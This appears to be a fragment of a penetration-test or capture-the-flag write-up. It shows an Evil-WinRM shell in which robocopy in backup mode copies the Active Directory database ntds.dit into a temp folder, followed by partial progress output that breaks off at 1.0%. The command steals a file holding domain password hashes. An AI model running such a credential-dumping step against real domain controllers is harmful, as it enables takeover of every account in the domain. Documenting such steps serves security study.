 *Evil-WinRM* PS C:\windows\temp\hack> robocopy /b E:\Windows\ntds . ntds.dit
ROBOCOPY :: Robust File Copy for Windows
Sistema de ...
Started : Monday, October 2, 2023 2:57:18 AM
Source : E:\Windows\ntds\
Dest : C:\windows\temp\hack\
Carpeta pe...
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
1 E:\Windows\ntds\
New File 18.0 m ntds.dit
0.0%
0.3%
0.6%
1.0%